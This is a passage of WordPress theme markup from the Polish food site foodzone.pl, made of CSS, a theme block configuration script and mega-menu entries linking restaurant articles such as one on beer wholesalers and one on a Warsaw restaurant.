.td_uid_44_696c7c1832eec_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696c7c1832eec_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_696c7c1832eec_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_44_696c7c1832eec_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696c7c1832eec_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-editor-date,
				.td_uid_44_696c7c1832eec_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696c7c1832eec_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696c7c1832eec_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_696c7c1832eec_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696c7c1832eec_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_44_696c7c1832eec = new tdBlock();
block_td_uid_44_696c7c1832eec.id = "td_uid_44_696c7c1832eec";
block_td_uid_44_696c7c1832eec.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_696c7c1832eec_rand","tdc_css_class_style":"td_uid_44_696c7c1832eec_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_44_696c7c1832eec_rand"}';
block_td_uid_44_696c7c1832eec.td_column_number = "3";
block_td_uid_44_696c7c1832eec.block_type = "tdb_header_mega_menu";
block_td_uid_44_696c7c1832eec.post_count = "5";
block_td_uid_44_696c7c1832eec.found_posts = "61";
block_td_uid_44_696c7c1832eec.header_color = "";
block_td_uid_44_696c7c1832eec.ajax_pagination_infinite_stop = "";
block_td_uid_44_696c7c1832eec.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_44_696c7c1832eec);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_696c7c1832eec class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_696c7c1832eec" data-td_block_id="td_uid_44_696c7c1832eec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_696c7c1832eec" data-td_block_id="td_uid_44_696c7c1832eec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_696c7c18342a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_45_696c7c18342a4" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_45_696c7c18342a4_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_696c7c18342a4_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_45_696c7c18342a4_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696c7c18342a4_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696c7c18342a4_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696c7c18342a4_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_45_696c7c18342a4_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696c7c18342a4_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696c7c18342a4_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_696c7c18342a4_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_696c7c18342a4_rand .td-module-meta-info,
				.ie11 .td_uid_45_696c7c18342a4_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_696c7c18342a4_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_696c7c18342a4_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_696c7c18342a4_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_696c7c18342a4_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_45_696c7c18342a4_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_696c7c18342a4_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696c7c18342a4_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-date,
				.td_uid_45_696c7c18342a4_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_696c7c18342a4_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_696c7c18342a4_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_45_696c7c18342a4_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
